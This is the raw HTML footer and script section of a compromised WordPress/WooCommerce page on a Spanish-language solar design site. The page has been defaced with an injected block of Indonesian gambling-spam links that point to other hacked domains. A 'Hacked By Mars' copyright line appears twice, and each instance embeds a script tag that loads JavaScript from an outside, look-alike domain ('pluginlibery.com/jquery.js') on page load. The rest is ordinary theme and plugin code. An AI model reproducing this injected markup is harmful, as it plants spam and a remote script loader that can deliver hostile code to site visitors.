<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Hacked By Mars<script src="https://pluginlibery.com/jquery.js"></script></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.7.4.1' media='all' />
<script src='https://solardesign360.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6' id='astra-theme-js-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39959","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/solardesign360.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39959"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39959","cart_hash_key":"wc_cart_hash_193c0d5b9bc93cfb03bd3e0bb3824fea","fragment_name":"wc_fragments_193c0d5b9bc93cfb03bd3e0bb3824fea","request_timeout":"5000"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script id='7fe5bdf6b-js-extra'>
var localize = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"643c6a12a5","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"page_permalink":"https:\/\/solardesign360.com\/39959-2\/"};
</script>
<script src='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768940605' id='7fe5bdf6b-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://solardesign360.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","nonce":"c7b0051ee4","urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solardesign360.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solardesign360.com","checkout_page_url":"https:\/\/solardesign360.com"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0' id='elementor-pro-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/solardesign360.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39959,"title":"-%20Hacked%20By%20Mars","excerpt":"","featuredImage":false}};
</script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.0' id='pro-elements-handlers-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0' id='e-sticky-js'></script>
<script src='https://solardesign360.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://solardesign360.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1' id='wpforms-elementor-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=39959","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.5.1' id='wc-add-to-cart-variation-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 15:23:26 -->